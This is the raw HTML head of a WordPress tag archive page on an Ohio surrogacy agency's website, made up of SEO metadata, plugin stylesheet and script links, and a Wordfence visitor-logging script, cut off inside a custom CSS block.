

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://surrogatemotherohio.com/tag/surrogate-compensation-nashport-oh
body_size: 119107
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://surrogatemotherohio.com/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://surrogatemotherohio.com/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://surrogatemotherohio.com/wp-content/uploads/favicon.png" />
<!--[if IE]><link rel="shortcut icon" href="https://surrogatemotherohio.com/wp-content/uploads/favicon.png" /><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Surrogate Compensation Nashport OH Archives - Surrogacy Agency in Ohio</title>
	<link rel="canonical" href="https://surrogatemotherohio.com/tag/surrogate-compensation-nashport-oh" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Surrogate Compensation Nashport OH Archives - Surrogacy Agency in Ohio" />
	<meta property="og:url" content="https://surrogatemotherohio.com/tag/surrogate-compensation-nashport-oh" />
	<meta property="og:site_name" content="Surrogacy Agency in Ohio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://surrogatemotherohio.com/tag/surrogate-compensation-nashport-oh","url":"https://surrogatemotherohio.com/tag/surrogate-compensation-nashport-oh","name":"Surrogate Compensation Nashport OH Archives - Surrogacy Agency in Ohio","isPartOf":{"@id":"https://surrogatemotherohio.com/#website"},"breadcrumb":{"@id":"https://surrogatemotherohio.com/tag/surrogate-compensation-nashport-oh#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://surrogatemotherohio.com/tag/surrogate-compensation-nashport-oh#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://surrogatemotherohio.com/"},{"@type":"ListItem","position":2,"name":"Surrogate Compensation Nashport OH"}]},{"@type":"WebSite","@id":"https://surrogatemotherohio.com/#website","url":"https://surrogatemotherohio.com/","name":"Surrogacy Agency in Ohio","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://surrogatemotherohio.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Ohio &raquo; Feed" href="https://surrogatemotherohio.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Ohio &raquo; Comments Feed" href="https://surrogatemotherohio.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Ohio &raquo; Surrogate Compensation Nashport OH Tag Feed" href="https://surrogatemotherohio.com/tag/surrogate-compensation-nashport-oh/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/surrogatemotherohio.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=732d980b4051f57c004b952c923c20d2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://surrogatemotherohio.com/wp-includes/css/dashicons.min.css?ver=732d980b4051f57c004b952c923c20d2' type='text/css' media='all' />
<link rel='stylesheet' id='wunderground-css' href='https://surrogatemotherohio.com/wp-content/plugins/wunderground/assets/css/wunderground.css?ver=2.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://surrogatemotherohio.com/wp-includes/css/dist/block-library/style.min.css?ver=732d980b4051f57c004b952c923c20d2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://surrogatemotherohio.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=732d980b4051f57c004b952c923c20d2' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://surrogatemotherohio.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=732d980b4051f57c004b952c923c20d2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://surrogatemotherohio.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://surrogatemotherohio.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.4.1' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
			  width: 150px;
			  height: 150px;
			  text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
			  max-width: 150px;
			  margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
			  width: 100%;
			}
			
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://surrogatemotherohio.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://surrogatemotherohio.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://surrogatemotherohio.com/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=732d980b4051f57c004b952c923c20d2' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://surrogatemotherohio.com/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=732d980b4051f57c004b952c923c20d2' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://surrogatemotherohio.com/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://surrogatemotherohio.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://surrogatemotherohio.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wunderground-widget-js-extra">
/* <![CDATA[ */
var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"91779191b9","ajaxurl":"https:\/\/surrogatemotherohio.com\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"www"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/wunderground/assets/js/widget.min.js?ver=2.1.3" id="wunderground-widget-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=732d980b4051f57c004b952c923c20d2" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://surrogatemotherohio.com/wp-json/" /><link rel="alternate" type="application/json" href="https://surrogatemotherohio.com/wp-json/wp/v2/tags/899" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//surrogatemotherohio.com/?wordfence_lh=1&hid=BDC8F44C796C3F8553DC770BADF45A65');
</script><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

		<style type="text/css" id="wp-custom-css">
			.fade.active {
	opacity: 1 !important;
}
@media screen and (max-width: 360px) {
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			width: 340px;
	}
}
@media screen and (max-width: 320px) {
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			padding: 10px !important;
			padding-bottom: 25px !important;
